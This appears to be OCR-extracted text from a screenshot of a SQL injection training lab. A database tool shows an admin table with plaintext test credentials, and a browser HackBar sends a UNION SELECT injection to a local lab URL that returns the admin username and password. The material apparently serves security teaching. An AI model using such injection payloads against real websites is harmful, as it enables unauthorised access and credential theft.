 Navicat Premium
工具 窗口 帮助
视图 函数 用户 其它 查询
对象 admin @demo01 (loc... gbook @demo01 (loc
开始事务 文本 筛选 排序 导入 导出
username password id
admin 123456 1
xiaodi xiaodisec 2
select * from news where id=-1 union select 1,2,3,username,password,6 from admin limit 0,1
admin
首页 新闻 留言
admin
123456
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.120.110/demo01/new.php?id=-1 union select 1,2,3,username,password,6 from admin limit 0,1